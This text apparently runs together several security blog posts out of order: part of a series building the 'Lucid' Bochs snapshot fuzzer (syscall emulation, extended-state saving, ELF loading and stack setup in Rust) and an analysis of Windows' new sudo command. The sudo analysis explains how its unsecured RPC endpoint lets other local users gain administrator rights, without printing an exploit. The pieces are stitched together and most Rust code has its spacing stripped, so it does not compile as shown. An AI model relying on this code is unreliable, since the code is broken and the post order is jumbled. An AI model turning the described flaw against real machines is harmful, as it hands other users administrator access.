pubfnnew()->Result<Self,LucidErr>{// Check for what kind of features are supported we check from most // advanced to leastletsave_inst=ifstd::is_x86_feature_detected!("xsave"){SaveInst::XSave64}elseifstd::is_x86_feature_detected!("fxsr"){SaveInst::FxSave64}else{SaveInst::NoSave};// Get save area sizeletsave_size:usize=matchsave_inst{SaveInst::NoSave=>0,_=>calc_save_size(),};
The way this works is the processor takes a pointer to memory where you want it saved and also how much you want saved, like what specific states. I just maxed out the amount of state I want saved and asked the CPU how much memory that would be:
// Standalone function to calculate the size of the save area for saving the // extended processor state based on the current processor's features. `cpuid` // will return the save area size based on the value of the XCR0 when ECX==0// and EAX==0xD. The value returned to EBX is based on the current features// enabled in XCR0, while the value returned in ECX is the largest size it// could be based on CPU capabilities. So out of an abundance of caution we use// the ECX value. We have to preserve EBX or rustc gets angry at us. We are// assuming that the fuzzer and Bochs do not modify the XCR0 at any time. fncalc_save_size()->usize{letsave:usize;unsafe{asm!("push rbx","mov rax, 0xD","xor rcx, rcx","cpuid","pop rbx",out("rax")_,// Clobberout("rcx")save,// Save the max sizeout("rdx")_,// Clobbered by CPUID output (w eax));}// Round up to the nearest page size(save+PAGE_SIZE-1)&!(PAGE_SIZE-1)}
I page align the result and then map that memory during execution context initialization and save the memory address to the execution state. Now at run time in lucid_handler we can save the extended state:
// Determine save logicmatchsave_inst{SaveInst::XSave64=>{// Retrieve XCR0 value, this will serve as our save maskletxcr0=unsafe{_xgetbv(0)}asu64;// Call xsave to save the extended state to Bochs save areaunsafe{_xsave64(save_areaas*mutu8,xcr0);}},SaveInst::FxSave64=>{// Call fxsave to save the extended state to Bochs save areaunsafe{_fxsave64(save_areaas*mutu8);}},_=>(),// NoSave}
Right now, all we’re handling for exit reasons are syscalls, so we invoke our syscall handler and then restore the extended state before returning back to the exit_handler assembly stub:
// Determine what to do based on the exit reasonmatchexit_reason{BochsExit::Syscall=>{syscall_handler(context);},}// Restore extended state, determine restore logicmatchsave_inst{SaveInst::XSave64=>{// Retrieve XCR0 value, this will serve as our save maskletxcr0=unsafe{_xgetbv(0)}asu64;// Call xrstor to restore the extended state from Bochs save areaunsafe{_xrstor64(save_areaas*constu8,xcr0);}},SaveInst::FxSave64=>{// Call fxrstor to restore the extended state from Bochs save areaunsafe{_fxrstor64(save_areaas*constu8);}},_=>(),// NoSave}
Let’s see how we handle syscalls.
Implementing Syscalls
When we run the test program normally, not under Lucid, we get the following output:
Argument count: 1
Args:
   -./test
Test alive!
Test alive!
Test alive!
Test alive!
Test alive!
g_lucid_ctx: 0
And when we run it with strace, we can see what syscalls are made:
We see that the first two syscalls are involved with process creation, we don’t need to worry about those our process is already created and loaded in memory. The other syscalls are ones we’ll need to handle, things like set_tid_address, ioctl, and writev. We don’t worry about exit_group yet as that will be a fatal exit condition because Bochs shouldn’t exit if we’re snapshot fuzzing.
So we can use our saved register bank information to extract the syscall number from eax and dispatch to the appropriate syscall function! You can see that logic here:
// This is where we process Bochs making a syscall. All we need is a pointer to// the execution context, and we can then access the register bank and all the// peripheral structures we need#[allow(unused_variables)]pubfnsyscall_handler(context:*mutLucidContext){// Get a handle to the register bankletbank=LucidContext::get_register_bank(context);// Check what the syscall number isletsyscall_no=(*bank).rax;// Get the syscall argumentsletarg1=(*bank).rdi;letarg2=(*bank).rsi;letarg3=(*bank).rdx;letarg4=(*bank).r10;letarg5=(*bank).r8;letarg6=(*bank).r9;matchsyscall_no{// ioctl0x10=>{//println!("Handling ioctl()...");// Make sure the fd is 1, that's all we handle right now?ifarg1!=1{println!("Invalid `ioctl` fd: {}",arg1);fatal_exit();}// Check the `cmd` argumentmatcharg2asu64{// Requesting window sizelibc::TIOCGWINSZ=>{// Arg 3 is a pointer to a struct winsizeletwinsize_p=arg3as*mutlibc::winsize;// If it's NULL, return an error, we don't set errno yet// that's a weird problem// TODO: figure out that whole TLS issue yikesifwinsize_p.is_null(){(*bank).rax=usize::MAX;return;}// Deref the raw pointerletwinsize=unsafe{&mut*winsize_p};// Set to some constantswinsize.ws_row=WS_ROW;winsize.ws_col=WS_COL;winsize.ws_xpixel=WS_XPIXEL;winsize.ws_ypixel=WS_YPIXEL;// Return success(*bank).rax=0;},_=>{println!("Unhandled `ioctl` argument: 0x{:X}",arg1);fatal_exit();}}},// writev0x14=>{//println!("Handling writev()...");// Get the fdletfd=arg1aslibc::c_int;// Make sure it's an fd we handleiffd!=STDOUT{println!("Unhandled writev fd: {}",fd);}// An accumulator that we returnletmutbytes_written=0;// Get the iovec countletiovcnt=arg3aslibc::c_int;// Get the pointer to the iovecletmutiovec_p=arg2as*constlibc::iovec;// If the pointer was NULL, just return errorifiovec_p.is_null(){(*bank).rax=usize::MAX;return;}// Iterate through the iovecs and write the contentsgreen!();foriin0..iovcnt{bytes_written+=write_iovec(iovec_p);// Update iovec_piovec_p=unsafe{iovec_p.offset(1+iasisize)};}clear!();// Update return value(*bank).rax=bytes_written;},// nanosleep0x23=>{//println!("Handling nanosleep()...");(*bank).rax=0;},// set_tid_address0xDA=>{//println!("Handling set_tid_address()...");// Just return Boch's pid, no need to do anything(*bank).rax=BOCHS_PIDasusize;},_=>{println!("Unhandled Syscall Number: 0x{:X}",syscall_no);fatal_exit();}}}
That’s about it! It’s kind of fun acting as the kernel. Right now our test program doesn’t do much, but I bet we’re going to have to figure out how to deal with things like files and such when using Bochs, but that’s a different time. Now all there is to do, after setting the return code via rax, is return back to the exit_handler stub and back to Bochs gracefully.
We restore the CPU flags, restore the general purpose registers, and then we simple ret like we’re done with the function call. Don’t forget we already restored the extended state before within lucid_context before returning from that function.
Conclusion
And just like that, we have an infrastructure that is capable of handling context switches from Bochs to the fuzzer. It will no doubt change and need to be refactored, but the ideas will remain similar. We can see the output below demonstrates the test program running under Lucid with us handling the syscalls ourselves:
Next we will compile Bochs against Musl and work on getting it to work. We’ll need to implement all of its syscalls as well as get it running a test target that we’ll want to snapshot and run over and over. So the next blogpost should be a Bochs that is syscall-sandboxed snapshotting and rerunning a hello world type target. Until then!
The Windows Insider Preview build 26052 just shipped with a sudo command, I thought I'd just take a quick peek to see what it does and how it does it. This is only a short write up of my findings, I think this code is probably still in early stages so I wouldn't want it to be treated too harshly. You can see the official announcement here.
To run a command using sudo you can just type:
C:\> sudo powershell.exe
The first thing to note, if you know anything about the security model of Windows (maybe buy my book, hint hint), is that there's no equivalent to SUID binaries. The only way to run a process with a higher privilege level is to get an existing higher privileged process to start it for you or you have sufficient permissions yourself though say SeImpersonatePrivilege or SeAssignPrimaryToken privilege and have an access token for a more privileged user. Since Vista, the main way of facilitating running more privileged code as a normal user is to use UAC. Therefore this is how sudo is doing it under the hood, it’s just spawning a process via UAC using the ShellExecute runas verb.
This is slightly disappointing as I was hoping the developers would have implemented a sudo service running at a higher privilege level to mediate access. Instead this is really just a fancy executable that you can elevate using the existing UAC mechanisms.
The other sad thing is, as is Microsoft tradition, this is a sudo command in name only. It doesn’t support any policies which would allow a user to run specific commands elevated, either with a password requirement or without. It’ll just run anything you give it, and only if that user can pass a UAC elevation prompt.
There are four modes of operation that can be configured in system settings, why this needs to be a system setting I don’t really know.
Initially sudo is disabled, running the sudo command just prints “Sudo is disabled on this machine. To enable it, go to the Developer Settings page in the Settings app”. This isn’t because of some fundamental limit on the behavior of the sudo implementation, instead it’s just an Enabled value in HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Sudo which is set to 0.
The next option (value 1) is to run the command in a new window. All this does is pass the command line you gave to sudo to ShellExecute with the runas verb. Therefore you just get the normal UAC dialog showing for that command. Considering the general move to using PowerShell for everything you can already do this easily enough with the command:
PS> Start-Process -Verb runas powershell.exe
The third and fourth options (value 2 and 3) are “With input disabled” and “Inline”. They’re more or less the same, they can run the command and attach it to the current console window by sharing the standard handles across to the new process. They use the same implementation behind the scenes to do this, a copy of the sudo binary is elevated with the command line and the calling PID of the non-elevated sudo. E.g. it might try and running the following command via UAC:
C:\> sudo elevate -p 1234 powershell.exe
Oddly, as we’ll see passing the PID and the command seems to be mostly unnecessary. At best it’s useful if you want to show more information about the command in the UAC dialog, but again as we’ll see this isn’t that useful.
The only difference between the two is “With input disabled” you can only output text from the elevated application, you can’t interact with it. Whereas the Inline mode allows you to run the command elevated in the same console session. This final mode has the obvious risk that the command is running elevated but attached to a low privileged window. Malicious code could inject keystrokes into that console window to control the privileged process. This was pointed out in the Microsoft blog post linked earlier. However, the blog does say that running it with input disabled mitigates this issue somewhat, as we’ll see it does not.
How It Really Works
For the “New Window” mode all sudo is doing is acting as a wrapper to call ShellExecute. For the inline modes it requires a bit more work. Again go back and read the Microsoft blog post, tbh it gives a reasonable overview of how it works. In the blog it has the following diagram, which I’ll reproduce here in case the link dies.
What always gets me interested is where there’s an RPC channel involved. The reason a communications channel exists is due to the limitations of UAC, it very intentionally doesn’t allow you to attach elevated console processes to an existing low privileged console (grumble UAC is not a security boundary, but then why did this do this if it wasn’t grumble). It also doesn’t pass along a few important settings such as the current directory or the environment which would be useful features to have in a sudo like command. Therefore to do all that it makes sense for the normal privileged sudo to pass that information to the elevated version.
int server_PrepareFileHandle([in] handle_t _hProcHandle, [in] int p0, [in, system_handle(sh_file)] HANDLE p1);
int server_PreparePipeHandle([in] handle_t _hProcHandle, [in] int p0, [in, system_handle(sh_pipe)] HANDLE p1);
int server_DoElevationRequest([in] handle_t _hProcHandle, [in, system_handle(sh_process)] HANDLE p0, [in] int p1, [in, string] char* p2, [in, size_is(p4)] byte* p3[], [in] int p4, [in, string] char* p5, [in] int p6, [in] int p7, [in, size_is(p9)] byte* p8[], [in] int p9);
void server_Shutdown([in] handle_t _hProcHandle);
}
Of the four functions, the key one is server_DoElevationRequest. This is what actually does the elevation. Doing a quick bit of analysis it seems the parameters correspond to the following:
HANDLE p0 - Handle to the calling process.
int p1 - The type of the new process, 2 being input disabled, 3 being inline.
char* p2 - The command line to execute (oddly, in ANSI characters)
byte* p3[] - Not sure.
int p4 - Size of p3.
char* p5 - The current directory.
int p6 - Not sure, seems to be set to 1 when called.
int p7 - Not sure, seems to be set to 0 when called.
byte* p8 - Pointer to the environment block to use.
int p9 - Length of environment block.
The RPC server is registered to use ncalrpc with the port name being sudo_elevate_PID where PID is just the value passed on the elevation command line for the -p argument. The PID isn’t used for determining the console to attach to, this is instead passed through the HANDLE parameter, and is only used to query its PID to pass to the AttachConsole API.
Also as said before as far as I can tell the command line you want to execute which is also passed to the elevated sudo is unused, it’s in fact this RPC call which is responsible for executing the command properly. This results in something interesting. The elevated copy of sudo doesn’t exit once the new process has started, it in fact keeps the RPC server open and will accept other requests for new processes to attach to. For example you can do the following to get a running elevated sudo instance to attach an elevated command prompt to the current PowerShell console:
There are no checks for the caller’s PID to make sure it’s really the non-elevated sudo making the request. As long as the RPC server is running you can make the call. Finding the ALPC port is easy enough, you can just enumerate all the ALPC ports in \RPC Control to find them.
A further interesting thing to note is that the type parameter (p1) doesn’t have to match the configured sudo mode in settings. Passing 2 to the parameter runs the command with input disabled, but passing any other value runs in the inline mode. Therefore even if sudo is configured in new window mode, there’s nothing stopping you running the elevated sudo manually, with a trusted Microsoft signed binary UAC prompt and then attaching the inline mode via the RPC service. E.g. you can run sudo using the following PowerShell:
Fortunately sudo will exit immediately if it’s configured in disabled mode, so as long as you don’t change the defaults it’s fine I guess.
I find it odd that Microsoft would rely on UAC when UAC is supposed to be going away. Even more so that this command could have just been a PowerToy as other than the settings UI changes it really doesn’t need any integration with the OS to function. And in fact I’d argue that it doesn’t need those settings either. At any rate, this is no more a security risk than UAC already is, or is it…
Looking back at how the RPC server is registered can be enlightening:
RPC_STATUS StartRpcServer(RPC_CSTR Endpoint) {
RPC_STATUS result;
result = RpcServerUseProtseqEpA("ncalrpc",
RPC_C_PROTSEQ_MAX_REQS_DEFAULT, Endpoint, NULL);
if ( !result )
{
result = RpcServerRegisterIf(server_sudo_rpc_ServerIfHandle, NULL, NULL);
Oh no, that’s not good. The code doesn’t provide a security descriptor for the ALPC port and it calls RpcServerRegisterIf to register the server, which should basically never be used. This old function doesn’t allow you to specify a security descriptor or a security callback. What this means is that any user on the same system can connect to this service and execute sudo commands. We can double check using some PowerShell:
Yup, the DACL for the ALPC port has the Everyone group. It would even allow restricted tokens with the RESTRICTED SID set such as the Chromium GPU processes to access the server. This is pretty poor security engineering and you wonder how this got approved to ship in such a prominent form.
The worst case scenario is if an admin uses this command on a shared server, such as a terminal server then any other user on the system could get their administrator access. Oh well, such is life…
I will give Microsoft props though for writing the code in Rust, at least most of it. Of course it turns out that the likelihood that it would have had any useful memory corruption flaws to be low even if they'd written it in ANSI C. This is a good lesson on why just writing in Rust isn't going to save you if you end up just introducing logical bugs instead.
For a long time I’ve wanted to develop a fuzzer on the blog during my weekends and freetime, but for one reason or another, I could never really conceptualize a project that would be not only worthwhile as an educational tool, but also offer some utility to the fuzzing community in general. Recently, for Linux Kernel exploitation reasons, I’ve been very interested in Nyx. Nyx is a KVM-based hypervisor fuzzer that you can use to snapshot fuzz traditionally hard to fuzz targets. A lot of the time (most of the time?), we want to fuzz things that don’t naturally lend themselves well to traditional fuzzing approaches. When faced with target complexity in fuzzing (leaving input generation and nuance aside for now), there have generally been two approaches.
One approach is to lobotomize the target such that you can isolate a small subset of the target that you find “interesting” and only fuzz that. That can look like a lot of things, such as ripping a small portion of a Kernel subsystem out of the kernel and compiling it into a userland application that can be fuzzed with traditional fuzzing tools. This could also look like taking an input parsing routine out of a Web Browser and fuzzing just the parsing logic. This approach has its limits though, in an ideal world, we want to fuzz anything that may come in contact with or be affected by the artifacts of this “interesting” target logic. This lobotomy approach is reducing the amount of target state we can explore to a large degree. Imagine if the hypothetical parsing routine successfully produces a data structure that is later consumed by separate target logic that actually reveals a bug. This fuzzing approach fails to explore that possibility.
Another approach, is to effectively sandbox your target in such a way that you can exert some control over its execution environment and fuzz the target in its entirety. This is the approach that fuzzers like Nyx take. By snapshot fuzzing an entire Virtual Machine, we are able to fuzz complex targets such as a Web Browser or Kernel in a way that we are able to explore much more state. Nyx provides us with a way to snapshot fuzz an entire Virtual Machine/system. This is, in my opinion, the ideal way to fuzz things because you are drastically closing the gap between a contrived fuzzing environment and how the target applications exist in the “real-world”. Now obviously there are tradeoffs here, one being the complexity of the fuzzing tooling itself. But, I think given the propensity of complex native code applications to harbor infinite bugs, the manual labor and complexity are worth it in order to increase the bug-finding potential of our fuzzing workflow.
And so, in my pursuit of understanding how Nyx works so that I could build a fuzzer ontop of it, I revisited gamozolabs (Brandon Falk’s) stream paper review he did on the Nyx paper. It’s a great stream, the Nyx authors were present in Twitch chat and so there were some good back and forths and the stream really highlights what an amazing utility Nyx is for fuzzing. But something else besides Nyx piqued my interest during the stream! During the stream, Gamozo described a fuzzing architecture he had previously built that utilized the Bochs emulator to snapshot fuzz complex targets and entire systems. This architecture sounded extremely interesting and clever to me, and coincidentally it had several attributes in common with a sandboxing utility I had been designing with a friend for fuzzing as well.
This fuzzing architecture seemed to meet several criteria that I personally value when it comes to doing a fuzzer development project on the blog:
it is relatively simple in its design,
it allows for almost endless introspection utilities to be added,
it lends itself well to iterative development cycles,
it can scale and be used on my servers I bought for fuzzing (but haven’t used yet because I don’t have a fuzzer!),
it can fuzz the Linux Kernel,
it can fuzz userland and kernel components on other OSes and platforms (Windows, MacOS),
it is pretty unique in its design compared to open source fuzzing tools that exist,
it can be designed from scratch to work well with existing flexible tooling such as LibAFL,
there is no source code available anywhere publicly, so I’m free to implement it from scratch the way I see fit,
it can be made to be portable, ie, there is nothing stopping us for running this fuzzer on Windows instead of just Linux,
it will allow me to do a lot of learning and low-level computing research and learning.
So all things considered, this seemed like the ideal project to implement on the blog and so I reached out to Gamozo to make sure he’d be ok with it as I didn’t want to be seen as clout chasing off of his ideas and he was very charitable and encouraged me to do it. So huge thanks to Gamozo for sharing so much content and we’re off to developing the fuzzer.
Also huge shoutout to @is_eqv and @ms_s3c at least two of the Nyx authors who are always super friendly and charitable with their time/answering questions. Some great people to have around.
Another huge shoutout to @Kharosx0 for helping me understand Bochs and for answering all my questions about my design intentions, another very charitable person who is always helping out on the Fuzzing discord.
Misc
Please let me know if you find any programming errors or have some nitpicks with the code. I’ve tried to heavily comment everything, and given that I cobbled this together over the course of a couple of weekends, there are probably some issues with the code. I also haven’t really fleshed out how the repository will look, or what files will be called, or anything like that so please be patient with the code-quality. This is mostly for learning purposes and at this point it is just a proof-of-concept of loading Bochs into memory to explain the first portion of the architecture.
I’ve decided to name the project “Lucid” for now, as reference to lucid dreaming since our fuzz target is in somewhat of a dream state being executed within a simulator.
Bochs
What is Bochs? Good question. Bochs is an x86 full-system emulator capable of running an entire operating system with software-simulated hardware devices. In short, it’s a JIT-less, smaller, less-complex emulation tool similar to QEMU but with way less use-cases and way less performant. Instead of taking QEMU’s approach of “let’s emulate anything and everything and do it with good performance”, Bochs has taken the approach of “let’s emulate an entire x86 system 100% in software without worrying about performance for the most part. This approach has its obvious drawbacks, but if you are only interested in running x86 systems, Bochs is a great utility. We are going to use Bochs as the target execution engine in our fuzzer. Our target code will run inside Bochs. So if we are fuzzing the Linux Kernel for instance, that kernel will live and execute inside Bochs. Bochs is written in C++ and apparently still maintained, but do not expect much code changes or rapid development, the last release was over 2 years ago.
Fuzzer Architecture
This is where we discuss how the fuzzer will be designed according to the information laid out on stream by Gamozo. In simple terms, we will create a “fuzzer” process, which will execute Bochs, which in turn is executing our fuzz target. Instead of snapshotting and restoring our target each fuzzing iteration, we will reset Bochs which contains the target and all of the target system’s simulated state. By snapshotting and restoring Bochs, we are snapshotting and restoring our target.
Going a bit deeper, this setup requires us to sandbox Bochs and run it inside of our “fuzzer” process. In an effort to isolate Bochs from the user’s OS and Kernel, we will sandbox Bochs so that it cannot interact with our operating system. This allows us to achieve a few things, but chiefly this should make Bochs deterministic. As Gamozo explains on stream, isolating Bochs from the operating system, prevents Bochs from accessing any random/randomish data sources. This means that we will prevent Bochs from making syscalls into the kernel as well as executing any instructions that retrieve hardware-sourced data such as CPUID or something similar. I actually haven’t given much thought to the latter yet, but syscalls I have a plan for. With Bochs isolated from the operating system, we can expect it to behave the same way each fuzzing iteration. Given Fuzzing Input A, Bochs should execute exactly the same way for 1 trillion successive iterations.
Secondly, it also means that the entirety of Bochs’ state will be contained within our sandbox, which should enable us to reset Bochs’ state more easily instead of it being a remote process. In a paradigm where Bochs executes as intended as a normal Linux process for example, resetting its state is not trivial and may require a heavy handed approach such as page table walking in the kernel for each fuzzing iteration or something even worse.
So in general, this is how our fuzzing setup should look:
In order to provide a sandboxed environment, we must load an executable Bochs image into our own fuzzer process. So for this, I’ve chosen to build Bochs as an ELF and then load the ELF into my fuzzer process in memory. Let’s dive into how that has been accomplished thus far.
Loading an ELF in Memory
So in order to make this portion of loading Bochs in memory in the most simplistic way possible, I’ve chosen to compile Bochs as a -static-pie ELF. Now this means that the built ELF has no expectations about where it is loaded. In its _start routine, it actually has all of the logic of the normal OS ELF loader necessary to perform all of its own relocations. How cool is that? But before we get too far ahead of ourselves, the first goal will just be to simply build and load a -static-pie test program and make sure we can do that correctly.
In order to make sure we have everything correctly implemented, we’ll make sure that the test program can correctly access any command line arguments we pass and can execute and exit.
Remember, at this point we don’t sandbox our loaded program at all, all we’re trying to do at this point is load it in our fuzzer virtual address space and jump to it and make sure the stack and everything is correctly setup. So we could run into issues that aren’t real issues if we jump straight into executing Bochs at this point.
So compiling the test program and examining it with readelf -l, we can see that there is actually a DYNAMIC segment. Likely because of the relocations that need to be performed during the aforementioned _start routine.
dude@lol:~/lucid$gcc test.c -otest-static-piedude@lol:~/lucid$file testtest: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, BuildID[sha1]=6fca6026edb756fa32c966844b29529d579e83b9, for GNU/Linux 3.2.0, not stripped
dude@lol:~/lucid$readelf -ltest
Elf file type is DYN (Shared object file)
Entry point 0x9f50
There are 12 program headers, starting at offset 64
Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  LOAD           0x0000000000000000 0x0000000000000000 0x0000000000000000
                 0x0000000000008158 0x0000000000008158  R      0x1000
  LOAD           0x0000000000009000 0x0000000000009000 0x0000000000009000
                 0x0000000000094d01 0x0000000000094d01  R E    0x1000
  LOAD           0x000000000009e000 0x000000000009e000 0x000000000009e000
                 0x00000000000285e0 0x00000000000285e0  R      0x1000
  LOAD           0x00000000000c6de0 0x00000000000c7de0 0x00000000000c7de0
                 0x0000000000005350 0x0000000000006a80  RW     0x1000
DYNAMIC 0x00000000000c9c18 0x00000000000cac18 0x00000000000cac18
0x00000000000001b0 0x00000000000001b0 RW 0x8
NOTE 0x00000000000002e0 0x00000000000002e0 0x00000000000002e0
0x0000000000000020 0x0000000000000020 R 0x8
NOTE 0x0000000000000300 0x0000000000000300 0x0000000000000300
0x0000000000000044 0x0000000000000044 R 0x4
TLS 0x00000000000c6de0 0x00000000000c7de0 0x00000000000c7de0
0x0000000000000020 0x0000000000000060 R 0x8
GNU_PROPERTY 0x00000000000002e0 0x00000000000002e0 0x00000000000002e0
0x0000000000000020 0x0000000000000020 R 0x8
GNU_EH_FRAME 0x00000000000ba110 0x00000000000ba110 0x00000000000ba110
0x0000000000001cbc 0x0000000000001cbc R 0x4
GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 RW 0x10
GNU_RELRO 0x00000000000c6de0 0x00000000000c7de0 0x00000000000c7de0
0x0000000000003220 0x0000000000003220 R 0x1
Section to Segment mapping:
Segment Sections...
00 .note.gnu.property .note.gnu.build-id .note.ABI-tag .gnu.hash .dynsym .dynstr .rela.dyn .rela.plt
01 .init .plt .plt.got .plt.sec .text __libc_freeres_fn .fini
02 .rodata .stapsdt.base .eh_frame_hdr .eh_frame .gcc_except_table
03 .tdata .init_array .fini_array .data.rel.ro .dynamic .got .data __libc_subfreeres __libc_IO_vtables __libc_atexit .bss __libc_freeres_ptrs
04 .dynamic
05 .note.gnu.property
06 .note.gnu.build-id .note.ABI-tag
07 .tdata .tbss
08 .note.gnu.property
09 .eh_frame_hdr
10
11 .tdata .init_array .fini_array .data.rel.ro .dynamic .got
So what portions of the this ELF image do we actually care about for our loading purposes? We probably don’t need most of this information to simply get the ELF loaded and running. At first, I didn’t know what I needed so I just parsed all of the ELF headers.
Keeping in mind that this ELF parsing code doesn’t need to be robust, because we are only using it to parse and load our own executable, I simply made sure that there were no glaring issues in the built executable when parsing the various headers.
ELF Headers
I’ve written ELF parsing code before, but didn’t really remember how it worked so I had to relearn everything from Wikipedia: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format. Luckily, we’re not trying to parse an arbitrary ELF, just a 64-bit ELF that we built ourselves. The goal is to create a data-structure out of the ELF header information that gives us the data we need to load the ELF in memory. So I skipped some of the ELF header values but ended up parsing the ELF header into the following data structure:
// Constituent parts of the Elf#[derive(Debug)]pubstructElfHeader{pubentry:u64,pubphoff:u64,pubshoff:u64,pubphentsize:u16,pubphnum:u16,pubshentsize:u16,pubshnum:u16,pubshrstrndx:u16,}
We really care about a few of these struct members. For one, we definitely need to know the entry, this is where you’re supposed to start executing from. So eventually, our code will jump to this address to start executing the test program. We also care about phoff. This is the offset into the ELF where we can find the base of the Program Header table. This is just an array of Program Headers basically. Along with phoff, we also need to know the number of entries in that array and the size of each entry so that we can parse them. That is where phnum and phentsize come in handy respectively. Given the offset of index 0 in the array, the number of array members, and the size of each member, we can parse the Program Headers.
A single program header, ie, a single entry in the array, can be synthesized into the following data structure:
These program headers describe segments in the ELF image as it should exist in memory. In particular, we care about the loadable segments with type LOAD, as these segments are the ones we have to account for when loading the ELF image. Take our readelf output for example:
Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
LOAD 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000008158 0x0000000000008158 R 0x1000
LOAD 0x0000000000009000 0x0000000000009000 0x0000000000009000
0x0000000000094d01 0x0000000000094d01 R E 0x1000
LOAD 0x000000000009e000 0x000000000009e000 0x000000000009e000
0x00000000000285e0 0x00000000000285e0 R 0x1000
LOAD 0x00000000000c6de0 0x00000000000c7de0 0x00000000000c7de0
0x0000000000005350 0x0000000000006a80 RW 0x1000
We can see that there are 4 loadable segments. They also have several attributes we need to be keeping track of:
Flags describes the memory permissions this segment should have, we have 3 distinct memory protection schemes READ, READ | EXECUTE, and READ | WRITE
Offset describes how far into the physical file contents we can expect to find this segment
PhysAddr we don’t much care about
VirtAddr the virtual address this segment should be loaded at, you can tell that the first segment value for this is 0x0000000000000000 which means that it has no expectations about where it’s to be loaded.
MemSiz how large the segment should be in virtual memory
Align how to align the segments in virtual memory
For our very simplistic use-case of only loading a -static-pie ELF that we ourselves create, we can basically ignore all the other portions of the parsed ELF.
Loading the ELF
Now that we’ve successfully parsed out the relevant attributes of the ELF file, we can create an executable image in memory. For now, I’ve chosen to only implement what’s needed in a Linux environment, but there’s no reason why we couldn’t load this ELF into our memory if we happened to be a Windows userland process. That’s kind of why this whole design is cool. At some point, maybe someone will want Windows support and we’ll add it.
The first thing we need to do, is calculate the size of the virtual memory that we need in order to load the ELF based on the combined size of the segments that are marked LOAD. We also have to keep in mind that there is some padding after the segments that aren’t page aligned, so to do this, I used the following logic:
// Read the executable file into memoryletdata=read(BOCHS_IMAGE).map_err(|_|LucidErr::from("Unable to read binary data from Bochs binary"))?;// Parse ELF letelf=parse_elf(&data)?;// We need to iterate through all of the loadable program headers and // determine the size of the address range we needletmutmapping_size:usize=0;forphinelf.program_headers.iter(){ifph.is_load(){letend_addr=(ph.vaddr+ph.memsz)asusize;ifmapping_size<end_addr{mapping_size=end_addr;}}}// Round the mapping up to a pageifmapping_size%PAGE_SIZE>0{mapping_size+=PAGE_SIZE-(mapping_size%PAGE_SIZE);}
We iterate through all of the Program Headers in the parsed ELF, and we just see where the largest “end_addr” is. This accounts for the page-aligning padding in between segments as well. And as you can see, we also page-align the last segment as well by making sure that the size is rounded up to the nearest page. At this point we know how much memory we need to mmap to hold the loadable ELF segments. We mmap a contiguous range of memory here:
// Call `mmap` to map memory into our process to hold all of the loadable // program header contents in a contiguous range. Right now the perms will be// generic across the entire range as PROT_WRITE,// later we'll go back and `mprotect` them appropriatelyfninitial_mmap(size:usize)->Result<usize,LucidErr>{// We don't want to specify a fixed addressletaddr=LOAD_TARGETas*mutlibc::c_void;// Length is straight forwardletlength=sizeaslibc::size_t;// Set the protections for now to writableletprot=libc::PROT_WRITE;// Set the flags, this is anonymous memoryletflags=libc::MAP_ANONYMOUS|libc::MAP_PRIVATE;// We don't have a file to map, so this is -1letfd=-1aslibc::c_int;// We don't specify an offset letoffset=0aslibc::off_t;// Call `mmap` and make sure it succeedsletresult=unsafe{libc::mmap(addr,length,prot,flags,fd,offset)};ifresult==libc::MAP_FAILED{returnErr(LucidErr::from("Failed to `mmap` memory for Bochs"));}Ok(resultasusize)}
So now we have carved out enough memory to write the loadable segments to. The segment data is sourced from the file of course, and so the first thing we do is once again iterate through the Program Headers and extract all the relevant data we need to do a memcpy from the file data in memory, to the carved out memory we just created. You can see that logic here:
After the segment metadata has been extracted, we can copy the contents over as well as call mprotect on the segment in memory so that its permissions perfectly match the Flags segment metadata we discussed earlier. That logic is here:
// Iterate through the loadable segments and change their perms and then // copy the data overforsegmentinload_segments.iter(){// Copy the binary data over, the destination is where in our process// memory we're copying the binary data to. The source is where we copy// from, this is going to be an offset into the binary data in the file,// len is going to be how much binary data is in the file, that's filesz // This is going to be unsafe no matter whatletlen=segment.4;letdst=(addr+segment.1)as*mutu8;letsrc=(elf.data[segment.3..segment.3+len]).as_ptr();unsafe{std::ptr::copy_nonoverlapping(src,dst,len);}// Calculate the `mprotect` address by adding the mmap address plus the// virtual address offset, we also mask off the last 0x1000 bytes so // that we are always page-aligned as required by `mprotect`letmprotect_addr=((addr+segment.1)&!(PAGE_SIZE-1))as*mutlibc::c_void;// Get the lengthletmprotect_len=segment.2aslibc::size_t;// Get the protectionletmutmprotect_prot=0aslibc::c_int;ifsegment.0&0x1==0x1{mprotect_prot|=libc::PROT_EXEC;}ifsegment.0&0x2==0x2{mprotect_prot|=libc::PROT_WRITE;}ifsegment.0&0x4==0x4{mprotect_prot|=libc::PROT_READ;}// Call `mprotect` to change the mapping permsletresult=unsafe{libc::mprotect(mprotect_addr,mprotect_len,mprotect_prot)};ifresult<0{returnErr(LucidErr::from("Failed to `mprotect` memory for Bochs"));}}
After that is successful, our ELF image is basically complete. We can just jump to it and start executing! Just kidding, we have to first setup a stack for the new “process” which I learned was a huge pain.
Setting Up a Stack for Bochs
I spent a lot of time on this and there actually might still be bugs! This was the hardest part I’d say as everything else was pretty much straightforward. To complete this part, I heavily leaned on this resource which describes how x86 32-bit application stacks are fabricated: https://articles.manugarg.com/aboutelfauxiliaryvectors.
Here is an extremely useful diagram describing the 32-bit stack cribbed from the linked resource above:
When we pass arguments to a process on the command line like ls / -laht, the Linux OS has to load the ls ELF into memory and create its environment. In this example, we passed a couple argument values to the process as well / and -laht. The way that the OS passes these arguments to the process is on the stack via the argument vector or argv for short, which is an array of string pointers. The number of arguments is represented by the argument count or argc. The first member of argv is usually the name of the executable that was passed on the command line, so in our example it would be ls. As you can see the first thing on the stack, the top of the stack, which is at the lower end of the address range of the stack, is argc, followed by all the pointers to string data representing the program arguments. It is also important to note that the array is NULL terminated at the end.
After that, we have a similar data structure with the envp array, which is an array of pointers to string data representing environment variables. You can retrieve this data yourself by running a program under GDB and using the command show environment, the environment variables are usually in the form “KEY=VALUE”, for instance on my machine the key-value pair for the language environment variable is "LANG=en_US.UTF-8". For our purposes, we can ignore the environment variables. This vector is also NULL terminated.
